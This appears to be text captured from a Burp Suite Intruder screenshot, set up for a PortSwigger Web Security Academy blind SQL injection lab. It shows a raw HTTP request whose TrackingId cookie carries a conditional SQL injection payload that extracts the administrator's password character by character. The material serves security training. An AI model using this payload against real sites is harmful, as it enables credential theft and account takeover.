 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ac291f7f1fe1501fc0eb3f360046003b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
8 Connection: close
9 Cookie: TrackingId=C2mwuGVO0gUeuJjK' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§§; session=8jgaeXF7kfKuOprXuwXYQKjF0P3lbMHQ
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0